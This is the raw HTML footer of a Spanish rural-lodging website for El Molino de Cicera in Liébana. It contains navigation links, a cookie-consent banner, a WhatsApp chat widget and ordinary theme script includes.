<span  class='av_font_icon av-av_font_icon-b85fd26ba41c50ae111fc8607e9d3af5 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-icon-animate'><a href='https://www.instagram.com/elmolinodecicera/' target="_blank" rel="noopener noreferrer" class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a></span> 
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-0b2a4a299e37099a5ce670978a51cd69">
.av_font_icon.av-av_font_icon-0b2a4a299e37099a5ce670978a51cd69{
color:#c29e8a;
border-color:#c29e8a;
}
.av_font_icon.av-av_font_icon-0b2a4a299e37099a5ce670978a51cd69 .av-icon-char{
font-size:40px;
line-height:40px;
}
</style>
<span  class='av_font_icon av-av_font_icon-0b2a4a299e37099a5ce670978a51cd69 avia_animate_when_visible av-icon-style- avia-icon-pos-left avia-icon-animate'><a href='https://www.facebook.com/elmolinodecicera' target="_blank" rel="noopener noreferrer" class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a></span></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><p><img decoding="async" class="wp-image-619 aligncenter" src="https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera.png" alt="" width="218" height="209" srcset="https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera.png 2000w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-600x575.png 600w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-300x287.png 300w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-1024x981.png 1024w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-768x736.png 768w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-1536x1471.png 1536w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-36x36.png 36w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-1500x1437.png 1500w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-705x675.png 705w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-450x431.png 450w" sizes="(max-width: 218px) 100vw, 218px" /></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">ALOJAMIENTOS EN EL MOLINO DE CICERA</h3>			<div class="textwidget"><p><a href="/alquiler-de-apartamentos-en-picos-de-europa/">APARTAMENTOS RURALES EN LIÉBANA</a></p>
<p><a href="/alquiler-de-apartamentos-en-picos-de-europa/apartamentos-para-4-pax/">APARTAMENTOS PARA 4 PERSONAS</a></p>
<p><a href="/alquiler-de-apartamentos-en-picos-de-europa/apartamentos-para-6-pax/">APARTAMENTOS PARA 6 PERSONAS </a></p>
<p><a href="/habitaciones-dobles-en-picos-de-europa/">HABITACIONES DOBLES EN LIÉBANA</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>EL MOLINO DE CICERA © Copyright | <a href="https://maremagnocomunicacion.com/" target="_blank">Desarrollado por Maremagno Comunicación</a> </span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://alojamientoliebana.com/accesibilidad/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Accesibilidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://alojamientoliebana.com/aviso-legal/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso Legal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-top-level menu-item-top-level-3"><a href="https://alojamientoliebana.com/politica-de-privacidad/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://alojamientoliebana.com/politica-de-cookies-ue/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Política de cookies (UE)</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-83655310"></div>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar consentimiento</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://alojamientoliebana.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://alojamientoliebana.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://alojamientoliebana.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<div class="joinchat joinchat--right joinchat--show joinchat--noanim" data-settings='{"telephone":"34609265618","mobile_only":false,"button_delay":0,"whatsapp_web":true,"qr":true,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Hola *El Molino de Cicera - Alojamiento en Liébana*. Necesito más información sobre Alojamientos para nómadas en Camino Lebaniego https://alojamientoliebana.com/alojamientos-para-nomadas-en-camino-lebaniego/","message_hash":"477f76ec"}' >
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir chat">
							</div>
				<div class="joinchat__qr"><div>Escanea el código</div></div>
				<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<a href="https://join.chat/es/powered/?site=El%20Molino%20de%20Cicera%20-%20Alojamiento%20en%20Li%C3%A9bana&#038;url=https%3A%2F%2Falojamientoliebana.com%2Falojamientos-para-nomadas-en-camino-lebaniego" rel="nofollow noopener" target="_blank">
							Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
						</a>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hola 👋<br>¿En qué podemos ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=5.7.1" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia.js?ver=5.7.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/shortcodes.js?ver=5.7.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.7.1" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=5.7.1" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=5.7.1" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.7.1" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.7.1" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.7.1" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.7.1" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.7.1" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.7.1" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=5.7.1" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.7.1" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.7.1" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=5.7.1" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.7.1" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=5.7.1" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.7.1" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=5.7.1" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.7.1" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.7.1" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.7.1" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.7.1" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.7.1" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.7.1" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.7.1" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.7.1" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.7.1" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.7.1" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.7.1" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.7.1" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.7.1" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.7.1" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.7.1" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.7.1" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.7.1" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.7.1" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=5.7.1" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-header-reading-progress.js?ver=5.7.1" id="avia-header-reading-progress-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.7.1" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.7.1" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=5.7.1" id="avia-megamenu-js"></script>
